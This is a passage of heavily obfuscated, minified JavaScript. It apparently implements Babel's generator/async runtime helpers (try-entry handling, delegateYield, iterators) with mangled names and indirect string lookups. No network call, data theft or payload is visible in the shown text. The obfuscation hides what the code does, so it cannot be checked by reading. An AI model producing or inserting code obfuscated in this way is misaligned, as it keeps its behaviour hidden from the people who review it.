ZN9.apply(this,[JE,arguments]);},Sx(typeof EA()[s5(r7)],'undefined')?EA()[s5(S0)].apply(null,[gZ9,jS,E4,sl,Ek,b5]):EA()[s5(dd)].apply(null,[wt,AD,C7,sl,dG,XY]),function AIc(fH9){DJ.push(bB);if(this[Yg()[Pd(Fn)](RA,VB)])throw fH9;var BFc=this;function vXc(m9c,RP9){DJ.push(Ec9);nKc[PJ()[pv(Km)].apply(null,[Lg,hv])]=PJ()[pv(zY)].apply(null,[I3,Nm]);nKc[JB()[jY(Km)].call(null,XJ,R99)]=fH9;BFc[RY()[Hm(E4)](YW,NW([]),NW(NW(vN)),O3)]=m9c;RP9&&(BFc[Yg()[Pd(jj)].apply(null,[GG,CN])]=Sx(typeof RY()[Hm(sx)],'undefined')?RY()[Hm(lM)].call(null,Ns,Ax,HR,hS):RY()[Hm(E4)](YW,cM,Km,O3),BFc[JB()[jY(Km)].call(null,XJ,R99)]=Zk9);var Jzc;return DJ.pop(),Jzc=NW(NW(RP9)),Jzc;}for(var AVc=MN(this[Sx(typeof Yg()[Pd(zj)],'undefined')?Yg()[Pd(zn)](A2,L19):Yg()[Pd(f0)].apply(null,[gJ,k6])][PJ()[pv(Rt)](nx,Zs)],lB[Rt]);hj(AVc,YW);--AVc){var JU9=this[n3(typeof Yg()[Pd(dq)],Wv([],[][[]]))?Yg()[Pd(f0)](gJ,k6):Yg()[Pd(zn)].call(null,Zs,Jr)][AVc],nKc=JU9[PJ()[pv(qt)].apply(null,[lt,J0])];if(Sx(RY()[Hm(Jr)].call(null,Xf,dG,HR,H0),JU9[qN()[sY(dd)].apply(null,[mN,JM,Ux,r89,ln])])){var qLc;return qLc=vXc(EA()[s5(r3)](Z99,LR,Pv,JY,ZY,Ax)),DJ.pop(),qLc;}if(vA(JU9[qN()[sY(dd)](mN,JM,k7,r89,b3)],this[PJ()[pv(bR)].call(null,zw,Vc9)])){var RIc=Uf9.call(JU9,RY()[Hm(nw)](UG,P0,vN,Sm)),TIc=Uf9.call(JU9,ng()[Jd(tC)](cf,U6));if(RIc&&TIc){if(pr(this[PJ()[pv(bR)].call(null,zw,Vc9)],JU9[RY()[Hm(nw)].call(null,UG,NW(NW({})),Jr,Sm)])){var Tzc;return Tzc=vXc(JU9[RY()[Hm(nw)](UG,NW(NW(vN)),NW(NW(vN)),Sm)],NW(YW)),DJ.pop(),Tzc;}if(pr(this[Sx(typeof PJ()[pv(bn)],'undefined')?PJ()[pv(ZY)](rQ9,WZ9):PJ()[pv(bR)](zw,Vc9)],JU9[ng()[Jd(tC)](cf,U6)])){var qKc;return qKc=vXc(JU9[ng()[Jd(tC)](cf,U6)]),DJ.pop(),qKc;}}else if(RIc){if(pr(this[PJ()[pv(bR)].call(null,zw,Vc9)],JU9[n3(typeof RY()[Hm(Id)],Wv([],[][[]]))?RY()[Hm(nw)](UG,vN,b3,Sm):RY()[Hm(lM)].apply(null,[gA,dG,Km,lQ9])])){var ZH9;return ZH9=vXc(JU9[RY()[Hm(nw)](UG,Nm,Ur,Sm)],NW(YW)),DJ.pop(),ZH9;}}else{if(NW(TIc))throw new (FK[n3(typeof Yg()[Pd(dq)],Wv([],[][[]]))?Yg()[Pd(RA)].call(null,E4,Fx):Yg()[Pd(zn)].apply(null,[JV9,w5])])(Yg()[Pd(S2)](S2,Qg));if(pr(this[PJ()[pv(bR)].call(null,zw,Vc9)],JU9[ng()[Jd(tC)].apply(null,[cf,U6])])){var ZZc;return ZZc=vXc(JU9[ng()[Jd(tC)].call(null,cf,U6)]),DJ.pop(),ZZc;}}}}DJ.pop();},n3(typeof JB()[jY(zn)],Wv([],[][[]]))?JB()[jY(t4)](qx,D4):JB()[jY(r7)].apply(null,[wD,X5]),function mXc(xj9,Dj9){DJ.push(H7);for(var h9c=MN(this[Sx(typeof Yg()[Pd(tP)],Wv('',[][[]]))?Yg()[Pd(zn)](HK9,N89):Yg()[Pd(f0)].apply(null,[gJ,zd])][PJ()[pv(Rt)](Wz9,Zs)],vN);hj(h9c,YW);--h9c){var O8c=this[Yg()[Pd(f0)](gJ,zd)][h9c];if(vA(O8c[qN()[sY(dd)](j5,JM,NW(NW(YW)),r89,ln)],this[Sx(typeof PJ()[pv(gJ)],Wv('',[][[]]))?PJ()[pv(ZY)](cp,Q19):PJ()[pv(bR)].call(null,Zm,Vc9)])&&Uf9.call(O8c,ng()[Jd(tC)].apply(null,[cf,TB]))&&pr(this[Sx(typeof PJ()[pv(zn)],Wv('',[][[]]))?PJ()[pv(ZY)].apply(null,[U0,Ts]):PJ()[pv(bR)].apply(null,[Zm,Vc9])],O8c[ng()[Jd(tC)](cf,TB)])){var B29=O8c;break;}}B29&&(Sx(PJ()[pv(KM)](GB,LJ),xj9)||Sx(EA()[s5(ln)].call(null,RK9,P0,Nm,NW(NW(vN)),lM,A2),xj9))&&vA(B29[qN()[sY(dd)](j5,JM,t4,r89,HR)],Dj9)&&vA(Dj9,B29[ng()[Jd(tC)](cf,TB)])&&(B29=null);var Uzc=B29?B29[PJ()[pv(qt)].apply(null,[Jv,J0])]:{};Uzc[n3(typeof PJ()[pv(Ur)],Wv('',[][[]]))?PJ()[pv(Km)].apply(null,[cv,hv]):PJ()[pv(ZY)].call(null,kD,GQ9)]=xj9;Uzc[JB()[jY(Km)](Tm,R99)]=Dj9;var vj9;return vj9=B29?(this[Yg()[Pd(jj)].apply(null,[GG,hU])]=RY()[Hm(E4)].call(null,YW,vN,mq,C1),this[RY()[Hm(E4)].apply(null,[YW,zn,IY,C1])]=B29[ng()[Jd(tC)](cf,TB)],mVc):this[RY()[Hm(C7)](tr,Vx,Jj,Gw)](Uzc),DJ.pop(),vj9;},RY()[Hm(C7)](tr,vw,NW({}),Ww),function FQc(YLc,UZc){DJ.push(wZ9);if(Sx(Sx(typeof PJ()[pv(nj)],Wv('',[][[]]))?PJ()[pv(ZY)](Xt,bl):PJ()[pv(zY)](dk,Nm),YLc[PJ()[pv(Km)](T7,hv)]))throw YLc[JB()[jY(Km)](fB,R99)];Sx(Sx(typeof PJ()[pv(cl)],Wv([],[][[]]))?PJ()[pv(ZY)](pF9,BE9):PJ()[pv(KM)](AJ,LJ),YLc[n3(typeof PJ()[pv(HR)],'undefined')?PJ()[pv(Km)].call(null,T7,hv):PJ()[pv(ZY)].apply(null,[c19,MP])])||Sx(EA()[s5(ln)].apply(null,[YD,P0,GN,ZY,lM,NW({})]),YLc[PJ()[pv(Km)].apply(null,[T7,hv])])?this[RY()[Hm(E4)](YW,NW({}),kJ,GF9)]=YLc[JB()[jY(Km)].call(null,fB,R99)]:Sx(GJ()[ZN(C7)].call(null,Ms,HR,Xf),YLc[n3(typeof PJ()[pv(Jj)],Wv('',[][[]]))?PJ()[pv(Km)](T7,hv):PJ()[pv(ZY)](mA,dQ9)])?(this[GJ()[ZN(bR)].call(null,Q19,NW(vN),RJ)]=this[JB()[jY(Km)](fB,R99)]=YLc[n3(typeof JB()[jY(k7)],Wv([],[][[]]))?JB()[jY(Km)].call(null,fB,R99):JB()[jY(r7)](rS,j89)],this[Yg()[Pd(jj)].apply(null,[GG,gE9])]=GJ()[ZN(C7)](Ms,F5,Xf),this[RY()[Hm(E4)](YW,NW({}),zj,GF9)]=EA()[s5(r3)].call(null,Gz9,LR,C2,Ur,ZY,zn)):Sx(JB()[jY(E4)].call(null,pS,AO9),YLc[PJ()[pv(Km)].call(null,T7,hv)])&&UZc&&(this[RY()[Hm(E4)].apply(null,[YW,Dd,Fn,GF9])]=UZc);var zXc;return DJ.pop(),zXc=mVc,zXc;},GJ()[ZN(KM)].call(null,sv,dd,dD),function mIc(JKc){DJ.push(Pv);for(var rH9=MN(this[Yg()[Pd(f0)](gJ,tj)][PJ()[pv(Rt)].apply(null,[cR,Zs])],vN);hj(rH9,YW);--rH9){var Qzc=this[Yg()[Pd(f0)].call(null,gJ,tj)][rH9];if(Sx(Qzc[Sx(typeof ng()[Jd(k7)],Wv([],[][[]]))?ng()[Jd(vN)](wL9,GL9):ng()[Jd(tC)].call(null,cf,cz9)],JKc)){var h1c;return this[RY()[Hm(C7)].apply(null,[tr,KM,tP,Hz9])](Qzc[Sx(typeof PJ()[pv(A2)],Wv('',[][[]]))?PJ()[pv(ZY)].call(null,XZ9,jz9):PJ()[pv(qt)].call(null,qO9,J0)],Qzc[qN()[sY(RA)](Eq,lM,YW,Cv,S0)]),DJ.pop(),qq9(Qzc),h1c=mVc,h1c;}}DJ.pop();},JB()[jY(jj)].call(null,SB,S2),function N29(CP9){DJ.push(VS);for(var q9c=MN(this[Yg()[Pd(f0)](gJ,bt)][PJ()[pv(Rt)](W6,Zs)],vN);hj(q9c,YW);--q9c){var Y29=this[Yg()[Pd(f0)](gJ,bt)][q9c];if(Sx(Y29[Sx(typeof qN()[sY(nw)],'undefined')?qN()[sY(vN)].call(null,p89,zQ9,jJ,xm,KM):qN()[sY(dd)](lS,JM,r7,r89,Jr)],CP9)){var CFc=Y29[PJ()[pv(qt)](sh,J0)];if(Sx(PJ()[pv(zY)](Yv,Nm),CFc[PJ()[pv(Km)].apply(null,[cO,hv])])){var d8c=CFc[JB()[jY(Km)](Y6,R99)];qq9(Y29);}var KLc;return DJ.pop(),KLc=d8c,KLc;}}throw new (FK[n3(typeof Yg()[Pd(Zs)],Wv('',[][[]]))?Yg()[Pd(RA)](E4,RM):Yg()[Pd(zn)].apply(null,[Zl,hQ9])])(RY()[Hm(Fn)].apply(null,[hv,NW(YW),f0,Ww]));},PJ()[pv(Vx)](NC,Xf),function hLc(D1c,JH9,gKc){DJ.push(nj);this[Yg()[Pd(zY)](dd,wL)]=UB(dT,[Sx(typeof Yg()[Pd(kS)],Wv([],[][[]]))?Yg()[Pd(zn)](D19,Yr):Yg()[Pd(t4)].apply(null,[HR,ql]),hn9(D1c),R7()[IR(IY)].apply(null,[C2,r89,rS,x7]),JH9,ng()[Jd(cl)](nJ,Gn),gKc]);Sx(Sx(typeof RY()[Hm(Ew)],'undefined')?RY()[Hm(lM)](Dd,NW(NW([])),sl,lX9):RY()[Hm(E4)].apply(null,[YW,ZA,tC,E7]),this[Sx(typeof Yg()[Pd(Ax)],Wv([],[][[]]))?Yg()[Pd(zn)](OP,pj):Yg()[Pd(jj)](GG,EO9)])&&(this[JB()[jY(Km)].call(null,hm,R99)]=Zk9);var Dcc;return DJ.pop(),Dcc=mVc,Dcc;}]);var zcc;return DJ.pop(),zcc=sH9,zcc;};var L9c=function(rP9){"@babel/helpers - typeof";DJ.push(DG);L9c=N4(R7()[IR(cM)](XY,E99,lM,EI9),typeof FK[RY()[Hm(Dd)].apply(null,[nJ,GN,Zv,Fx])])&&N4(PJ()[pv(Fn)](ZK9,YW),typeof FK[n3(typeof RY()[Hm(lh)],Wv([],[][[]]))?RY()[Hm(Dd)].call(null,nJ,N3,NW(YW),Fx):RY()[Hm(lM)](gf,ZA,qw,TH)][Yg()[Pd(t4)].apply(null,[HR,cx])])?function(qN9){return ZN9.apply(this,[lE,arguments]);}:function(C39){return ZN9.apply(this,[YQ,arguments]);};var XLc;return DJ.pop(),XLc=L9c(rP9),XLc;};var Uq9=function(){"use strict";var Tj9=function(qQc,H29,j1c){return l59.apply(this,[DO,arguments]);};var PH9=function(X9c,BIc,LKc,c1c){DJ.push(kD);var xKc=BIc&&xx(BIc[n3(typeof PJ()[pv(wJ)],'undefined')?PJ()[pv(JM)](f1,WM):PJ()[pv(ZY)].apply(null,[pZ9,sS])],HKc)?BIc:HKc;var YKc=FK[ng()[Jd(rS)].call(null,D4,A5)][n3(typeof RY()[Hm(ZY)],Wv([],[][[]]))?RY()[Hm(rq)](Dd,RN,C7,Yp):RY()[Hm(lM)](g2,NW({}),Kp,XX9)](xKc[PJ()[pv(JM)](f1,WM)]);var bLc=new s1c(c1c||[]);vzc(YKc,n3(typeof ng()[Jd(C2)],Wv('',[][[]]))?ng()[Jd(wn)](lW,nk):ng()[Jd(vN)].apply(null,[S4,ms]),UB(dT,[EA()[s5(cM)](nI9,JA,cM,A2,S0,kS),F8c(X9c,LKc,bLc)]));var p8c;return DJ.pop(),p8c=YKc,p8c;};var HKc=function(){};var XH9=function(){};var g1c=function(){};var E29=function(VQc,VP9){function I9c(OU9,R29,XVc,mzc){DJ.push(B4);var LLc=ZN9(N8,[VQc[OU9],VQc,R29]);if(n3(PJ()[pv(zY)](Ns,Nm),LLc[PJ()[pv(Km)](PV9,hv)])){var Q8c=LLc[JB()[jY(Km)](jN,R99)],zKc=Q8c[EA()[s5(cM)](pT9,JA,Jr,E4,S0,rR)];var fVc;return fVc=zKc&&N4(Yg()[Pd(dd)](LJ,tq),L9c(zKc))&&W8c.call(zKc,GJ()[ZN(Fn)](l89,S0,Xw))?VP9[GJ()[ZN(jj)].call(null,tV9,Km,GU)](zKc[GJ()[ZN(Fn)](l89,NW(NW([])),Xw)])[RY()[Hm(lh)](zj,Zv,Jj,W19)](function(mQc){DJ.push(A5);I9c(RY()[Hm(E4)](YW,FJ,RN,j3),mQc,XVc,mzc);DJ.pop();},function(QXc){DJ.push(zF9);I9c(PJ()[pv(zY)](Sv,Nm),QXc,XVc,mzc);DJ.pop();}):VP9[Sx(typeof GJ()[ZN(Mg)],Wv([],[][[]]))?GJ()[ZN(cM)](V89,t4,AH):GJ()[ZN(jj)].call(null,tV9,NW(NW([])),GU)](zKc)[RY()[Hm(lh)].call(null,zj,NW(NW({})),ZY,W19)](function(VXc){DJ.push(hP);Q8c[EA()[s5(cM)].call(null,Kf,JA,C7,NW(vN),S0,NW({}))]=VXc,XVc(Q8c);DJ.pop();},function(b29){DJ.push(wQ9);var Xj9;return Xj9=I9c(PJ()[pv(zY)](Vm,Nm),b29,XVc,mzc),DJ.pop(),Xj9;}),DJ.pop(),fVc;}mzc(LLc[JB()[jY(Km)](jN,R99)]);DJ.pop();}var Mj9;DJ.push(A2);vzc(this,n3(typeof ng()[Jd(ln)],Wv([],[][[]]))?ng()[Jd(wn)](lW,k4):ng()[Jd(vN)].apply(null,[ZK9,Sf]),UB(dT,[EA()[s5(cM)](fq,JA,Km,NW([]),S0,rR),function qH9(C29,sU9){var cZc=function(){return new VP9(function(tcc,mKc){I9c(C29,sU9,tcc,mKc);});};DJ.push(Z4);var lU9;return lU9=Mj9=Mj9?Mj9[RY()[Hm(lh)](zj,Jr,k7,cw)](cZc,cZc):cZc(),DJ.pop(),lU9;}]));DJ.pop();};var t8c=function(HU9){return l59.apply(this,[VX,arguments]);};var rLc=function(k29){return l59.apply(this,[Mc,arguments]);};var s1c=function(cIc){DJ.push(cX9);this[Yg()[Pd(f0)].apply(null,[gJ,lv])]=[UB(dT,[qN()[sY(dd)](cR,JM,jj,r89,cM),RY()[Hm(Jr)](Xf,Kp,mq,g7)])],cIc[RY()[Hm(Km)](RJ,N3,qw,hW)](t8c,this),this[n3(typeof Yg()[Pd(Fn)],Wv([],[][[]]))?Yg()[Pd(bR)].apply(null,[vw,SM]):Yg()[Pd(zn)].apply(null,[nj,q19])](NW(YW));DJ.pop();};var GZc=function(UH9){DJ.push(Jj);if(UH9||Sx(RY()[Hm(Rt)].apply(null,[P0,nj,gj,VZ9]),UH9)){var l9c=UH9[b1c];if(l9c){var B8c;return DJ.pop(),B8c=l9c.call(UH9),B8c;}if(N4(R7()[IR(cM)](ZA,E99,lM,pj),typeof UH9[RY()[Hm(E4)](YW,jq,NW(NW({})),HO9)])){var qVc;return DJ.pop(),qVc=UH9,qVc;}if(NW(FK[ng()[Jd(hv)](g2,QW)](UH9[PJ()[pv(Rt)].call(null,vr,Zs)]))){var rcc=nl(VK[JB()[jY(Nm)](TF9,rR)]()),YU9=function MP9(){DJ.push(YW);for(;pr(++rcc,UH9[PJ()[pv(Rt)](N99,Zs)]);)if(W8c.call(UH9,rcc)){var qzc;return MP9[EA()[s5(cM)](Vc9,JA,b3,cM,S0,wn)]=UH9[rcc],MP9[Yg()[Pd(Fn)].call(null,RA,D99)]=NW(vN),DJ.pop(),qzc=MP9,qzc;}MP9[n3(typeof EA()[s5(kJ)],Wv(RY()[Hm(Rt)](P0,FJ,gJ,Fl),[][[]]))?EA()[s5(cM)].apply(null,[Vc9,JA,NM,wn,S0,P0]):EA()[s5(S0)].apply(null,[t99,wU,cf,RJ,Dl,tP])]=Jj9;MP9[Yg()[Pd(Fn)](RA,D99)]=NW(lB[P0]);var KIc;return DJ.pop(),KIc=MP9,KIc;};var TQc;return TQc=YU9[RY()[Hm(E4)](YW,zY,ZY,HO9)]=YU9,DJ.pop(),TQc;}}throw new (FK[GJ()[ZN(dd)](pT9,kJ,nj)])(Wv(L9c(UH9),Yg()[Pd(KM)](dD,W5)));};DJ.push(C7);Uq9=function I8c(){return jcc;};var Jj9;var jcc={};var fj9=FK[Sx(typeof ng()[Jd(KM)],Wv('',[][[]]))?ng()[Jd(vN)].call(null,k89,zf):ng()[Jd(rS)](D4,c19)][PJ()[pv(JM)].apply(null,[O2,WM])];var W8c=fj9[n3(typeof GJ()[ZN(wn)],'undefined')?GJ()[ZN(rq)](O2,Zv,qk):GJ()[ZN(cM)](Ux,Zs,AQ9)];var vzc=FK[ng()[Jd(rS)](D4,c19)][GJ()[ZN(rS)](nk,zn,HR)]||function(VM9,Fh9,zh9){return ZN9.apply(this,[BX,arguments]);};var EVc=N4(R7()[IR(cM)].apply(null,[LJ,E99,lM,Pl]),typeof FK[RY()[Hm(Dd)](nJ,zY,hv,Qf)])?FK[RY()[Hm(Dd)].apply(null,[nJ,kJ,NW(NW(YW)),Qf])]:{};var b1c=EVc[Yg()[Pd(t4)].apply(null,[HR,TN])]||ng()[Jd(P0)].apply(null,[Ew,Ur]);var NXc=EVc[n3(typeof Yg()[Pd(Ew)],Wv([],[][[]]))?Yg()[Pd(Nm)](N3,LI9):Yg()[Pd(zn)].apply(null,[tr,WO9])]||PJ()[pv(jj)].apply(null,[wr,zz9]);var W9c=EVc[qN()[sY(ZY)](jg,IY,LJ,r5,zn)]||(Sx(typeof qN()[sY(Km)],Wv([],[][[]]))?qN()[sY(vN)].call(null,YP,JY,zn,TT9,GN):qN()[sY(rq)].apply(null,[vw,rq,RN,wr,Xw]));try{var FZc=DJ.length;var dIc=NW(NW(GE));Tj9({},RY()[Hm(Rt)](P0,C7,EM,F19));}catch(JQc){DJ.splice(MN(FZc,vN),Infinity,C7);Tj9=function(zp9,kT9,Mw9){return ZN9.apply(this,[d9,arguments]);};}jcc[Yg()[Pd(nw)].call(null,t4,MD)]=PH9;var TKc=Sx(typeof Yg()[Pd(YW)],Wv('',[][[]]))?Yg()[Pd(zn)](BK9,jl):Yg()[Pd(Jr)](ZA,LS);var Scc=RY()[Hm(LJ)](zC,NW(NW({})),zj,qR);var bP9=n3(typeof R7()[IR(ZY)],'undefined')?R7()[IR(zn)](Vx,gJ,zn,ZG):R7()[IR(lM)](f0,YG,fq,WQ9);var JVc=qN()[sY(r7)](zz9,zn,sx,F5,UG);var C9c={};var PIc={};Tj9(PIc,b1c,function(){return ZN9.apply(this,[gX,arguments]);});var DIc=FK[ng()[Jd(rS)](D4,c19)][Yg()[Pd(C7)](mA,dl)];var MXc=DIc&&DIc(DIc(GZc([])));MXc&&n3(MXc,fj9)&&W8c.call(MXc,b1c)&&(PIc=MXc);var x9c=g1c[PJ()[pv(JM)](O2,WM)]=HKc[PJ()[pv(JM)](O2,WM)]=FK[ng()[Jd(rS)](D4,c19)][RY()[Hm(rq)].apply(null,[Dd,LJ,NW(NW({})),LS])](PIc);function pLc(fQc){DJ.push(LL9);[RY()[Hm(E4)].apply(null,[YW,NW(vN),NW(NW([])),dC]),PJ()[pv(zY)](lJ,Nm),n3(typeof GJ()[ZN(dq)],Wv('',[][[]]))?GJ()[ZN(C7)].call(null,EY,zC,Xf):GJ()[ZN(cM)].apply(null,[cF9,NW(vN),jg])][RY()[Hm(Km)](RJ,RA,NW(NW(YW)),Rm)](function(r9c){Tj9(fQc,r9c,function(MZc){DJ.push(D99);var IVc;return IVc=this[ng()[Jd(wn)].call(null,lW,VA)](r9c,MZc),DJ.pop(),IVc;});});DJ.pop();}function F8c(p9c,m1c,G29){var m8c=TKc;return function(kFc,xQc){DJ.push(AH);if(Sx(m8c,bP9))throw new (FK[Yg()[Pd(RA)].call(null,E4,XB)])(JB()[jY(lh)](bm,ZA));if(Sx(m8c,JVc)){if(Sx(n3(typeof PJ()[pv(jj)],'undefined')?PJ()[pv(zY)](KJ,Nm):PJ()[pv(ZY)](RN,OH),kFc))throw xQc;var PZc;return PZc=UB(dT,[EA()[s5(cM)](pG,JA,mq,NW(YW),S0,EM),Jj9,n3(typeof Yg()[Pd(RN)],Wv([],[][[]]))?Yg()[Pd(Fn)](RA,jp):Yg()[Pd(zn)].call(null,LQ9,OV9),NW(YW)]),DJ.pop(),PZc;}for(G29[Yg()[Pd(jj)](GG,HB)]=kFc,G29[JB()[jY(Km)].apply(null,[MW,R99])]=xQc;;){var kVc=G29[Yg()[Pd(zY)].apply(null,[dd,Zd])];if(kVc){var tFc=Rzc(kVc,G29);if(tFc){if(Sx(tFc,C9c))continue;var czc;return DJ.pop(),czc=tFc,czc;}}if(Sx(RY()[Hm(E4)].call(null,YW,rR,ln,FM),G29[Yg()[Pd(jj)].call(null,GG,HB)]))G29[Yg()[Pd(qt)](A2,Iv)]=G29[R7()[IR(rS)].apply(null,[vN,Tn,S0,cF9])]=G29[n3(typeof JB()[jY(bx)],'undefined')?JB()[jY(Km)].apply(null,[MW,R99]):JB()[jY(r7)](nj,DH)];else if(Sx(Sx(typeof PJ()[pv(Ur)],'undefined')?PJ()[pv(ZY)](jz9,nR):PJ()[pv(zY)](KJ,Nm),G29[Yg()[Pd(jj)].apply(null,[GG,HB])])){if(Sx(m8c,TKc))throw m8c=JVc,G29[JB()[jY(Km)].apply(null,[MW,R99])];G29[Sx(typeof EA()[s5(dG)],Wv(RY()[Hm(Rt)](P0,r7,NW(YW),U8),[][[]]))?EA()[s5(S0)](zY,bT9,HR,Ax,A99,NW([])):EA()[s5(dd)](rF9,AD,r7,ln,dG,wn)](G29[n3(typeof JB()[jY(rR)],Wv('',[][[]]))?JB()[jY(Km)](MW,R99):JB()[jY(r7)](ZF9,I2)]);}else Sx(GJ()[ZN(C7)](Nt,cf,Xf),G29[Sx(typeof Yg()[Pd(pR)],Wv('',[][[]]))?Yg()[Pd(zn)](R4,kc9):Yg()[Pd(jj)].call(null,GG,HB)])&&G29[JB()[jY(t4)](c3,D4)](GJ()[ZN(C7)].apply(null,[Nt,NW(YW),Xf]),G29[JB()[jY(Km)](MW,R99)]);m8c=bP9;var dU9=ZN9(N8,[p9c,m1c,G29]);if(Sx(JB()[jY(E4)].apply(null,[Mw,AO9]),dU9[Sx(typeof PJ()[pv(vN)],Wv('',[][[]]))?PJ()[pv(ZY)](EJ,l5):PJ()[pv(Km)](Kd,hv)])){if(m8c=G29[Yg()[Pd(Fn)].call(null,RA,jp)]?JVc:Scc,Sx(dU9[Sx(typeof JB()[jY(zY)],'undefined')?JB()[jY(r7)].apply(null,[WM,wL9]):JB()[jY(Km)].apply(null,[MW,R99])],C9c))continue;var A1c;return A1c=UB(dT,[EA()[s5(cM)](pG,JA,Rt,S0,S0,Ew),dU9[JB()[jY(Km)].call(null,MW,R99)],Yg()[Pd(Fn)].call(null,RA,jp),G29[Yg()[Pd(Fn)](RA,jp)]]),DJ.pop(),A1c;}Sx(PJ()[pv(zY)](KJ,Nm),dU9[PJ()[pv(Km)].call(null,Kd,hv)])&&(m8c=JVc,G29[Yg()[Pd(jj)](GG,HB)]=PJ()[pv(zY)].apply(null,[KJ,Nm]),G29[JB()[jY(Km)].apply(null,[MW,R99])]=dU9[JB()[jY(Km)](MW,R99)]);}DJ.pop();};}function Rzc(lcc,gcc){DJ.push(NO9);var zj9=gcc[Yg()[Pd(jj)].apply(null,[GG,c5])];var nFc=lcc[Yg()[Pd(t4)](HR,L19)][zj9];if(Sx(nFc,Jj9)){var Ezc;return gcc[Yg()[Pd(zY)](dd,np)]=null,Sx(n3(typeof PJ()[pv(f0)],Wv([],[][[]]))?PJ()[pv(zY)](W0,Nm):PJ()[pv(ZY)](HH,m0),zj9)&&lcc[Yg()[Pd(t4)].call(null,HR,L19)][GJ()[ZN(C7)].apply(null,[s99,Jj,Xf])]&&(gcc[Yg()[Pd(jj)].call(null,GG,c5)]=GJ()[ZN(C7)](s99,NW({}),Xf),gcc[JB()[jY(Km)](mx,R99)]=Jj9,Rzc(lcc,gcc),Sx(Sx(typeof PJ()[pv(NM)],'undefined')?PJ()[pv(ZY)](Wq,pj):PJ()[pv(zY)](W0,Nm),gcc[n3(typeof Yg()[Pd(A2)],Wv([],[][[]]))?Yg()[Pd(jj)].call(null,GG,c5):Yg()[Pd(zn)](hY,IE9)]))||n3(GJ()[ZN(C7)](s99,P0,Xf),zj9)&&(gcc[Yg()[Pd(jj)](GG,c5)]=PJ()[pv(zY)](W0,Nm),gcc[JB()[jY(Km)](mx,R99)]=new (FK[GJ()[ZN(dd)](w4,ZA,nj)])(Wv(Wv(Yg()[Pd(rR)](wn,tl),zj9),RY()[Hm(t4)](r3,NW(NW(YW)),YW,nR)))),DJ.pop(),Ezc=C9c,Ezc;}var tQc=ZN9(N8,[nFc,lcc[Yg()[Pd(t4)](HR,L19)],gcc[JB()[jY(Km)](mx,R99)]]);if(Sx(PJ()[pv(zY)](W0,Nm),tQc[Sx(typeof PJ()[pv(ln)],Wv([],[][[]]))?PJ()[pv(ZY)].apply(null,[V4,zC]):PJ()[pv(Km)].apply(null,[Bd,hv])])){var q29;return gcc[Yg()[Pd(jj)](GG,c5)]=PJ()[pv(zY)](W0,Nm),gcc[JB()[jY(Km)].apply(null,[mx,R99])]=tQc[n3(typeof JB()[jY(ln)],Wv('',[][[]]))?JB()[jY(Km)](mx,R99):JB()[jY(r7)](nP,qV9)],gcc[Yg()[Pd(zY)](dd,np)]=null,DJ.pop(),q29=C9c,q29;}var Szc=tQc[Sx(typeof JB()[jY(Dd)],'undefined')?JB()[jY(r7)](FS,Yf):JB()[jY(Km)](mx,R99)];var dQc;return dQc=Szc?Szc[Yg()[Pd(Fn)](RA,GF9)]?(gcc[lcc[R7()[IR(IY)].apply(null,[tC,r89,rS,JF9])]]=Szc[EA()[s5(cM)](FI9,JA,Kp,BR,S0,lh)],gcc[RY()[Hm(E4)].apply(null,[YW,FJ,Pv,jM])]=lcc[ng()[Jd(cl)].call(null,nJ,qZ)],n3(GJ()[ZN(C7)](s99,dd,Xf),gcc[Yg()[Pd(jj)](GG,c5)])&&(gcc[Yg()[Pd(jj)](GG,c5)]=RY()[Hm(E4)](YW,Jj,sl,jM),gcc[n3(typeof JB()[jY(nj)],'undefined')?JB()[jY(Km)](mx,R99):JB()[jY(r7)].apply(null,[Mk,Lq])]=Jj9),gcc[Yg()[Pd(zY)].call(null,dd,np)]=null,C9c):Szc:(gcc[Yg()[Pd(jj)](GG,c5)]=PJ()[pv(zY)](W0,Nm),gcc[JB()[jY(Km)].apply(null,[mx,R99])]=new (FK[GJ()[ZN(dd)](w4,UG,nj)])(RY()[Hm(Nm)].apply(null,[Kp,EM,NW(YW),dg])),gcc[Yg()[Pd(zY)].call(null,dd,np)]=null,C9c),DJ.pop(),dQc;}XH9[PJ()[pv(JM)](O2,WM)]=g1c;vzc(x9c,PJ()[pv(Zv)](xE9,fG),UB(dT,[EA()[s5(cM)].call(null,VD,JA,kJ,Ux,S0,S2),g1c,RY()[Hm(dd)].call(null,qw,S0,Vx,GQ9),NW(YW)]));vzc(g1c,PJ()[pv(Zv)](xE9,fG),UB(dT,[EA()[s5(cM)].call(null,VD,JA,Ew,JY,S0,NW(NW({}))),XH9,RY()[Hm(dd)].call(null,qw,gJ,gY,GQ9),NW(YW)]));XH9[Yg()[Pd(Vx)](ZY,bO9)]=Tj9(g1c,W9c,GJ()[ZN(zY)].call(null,R99,NW(NW(vN)),jj));jcc[PJ()[pv(rR)](O2,nw)]=function(XKc){DJ.push(Jc9);var QVc=N4(Sx(typeof R7()[IR(hv)],Wv([],[][[]]))?R7()[IR(lM)](ln,P89,TL9,hV9):R7()[IR(cM)](ZY,E99,lM,K99),typeof XKc)&&XKc[PJ()[pv(Zv)](pY,fG)];var pZc;return pZc=NW(NW(QVc))&&(Sx(QVc,XH9)||Sx(GJ()[ZN(zY)](U4,NW(NW({})),jj),QVc[n3(typeof Yg()[Pd(f0)],'undefined')?Yg()[Pd(Vx)].apply(null,[ZY,Mx]):Yg()[Pd(zn)].call(null,tE9,XG)]||QVc[Sx(typeof GJ()[ZN(fD)],Wv('',[][[]]))?GJ()[ZN(cM)](kD,Kp,HS):GJ()[ZN(RA)](bv,Jr,kJ)])),DJ.pop(),pZc;};jcc[GJ()[ZN(qt)].call(null,fg,mq,gj)]=function(DLc){DJ.push(Aq);FK[n3(typeof ng()[Jd(S0)],Wv('',[][[]]))?ng()[Jd(rS)](D4,EJ):ng()[Jd(vN)].apply(null,[L19,x2])][EA()[s5(RA)](vI9,GZ9,qw,NW(NW([])),r7,tC)]?FK[ng()[Jd(rS)].apply(null,[D4,EJ])][n3(typeof EA()[s5(rq)],Wv(RY()[Hm(Rt)](P0,RN,wn,SP),[][[]]))?EA()[s5(RA)](vI9,GZ9,RJ,Cv,r7,Pv):EA()[s5(S0)].apply(null,[E7,xm,S0,Mg,c5,Ur])](DLc,g1c):(DLc[GJ()[ZN(rR)](SP,nw,A2)]=g1c,Tj9(DLc,W9c,GJ()[ZN(zY)](Oj,NW(YW),jj)));DLc[PJ()[pv(JM)](j6,WM)]=FK[n3(typeof ng()[Jd(zY)],'undefined')?ng()[Jd(rS)].call(null,D4,EJ):ng()[Jd(vN)](f0,tk)][RY()[Hm(rq)](Dd,sl,JM,TY)](x9c);var rQc;return 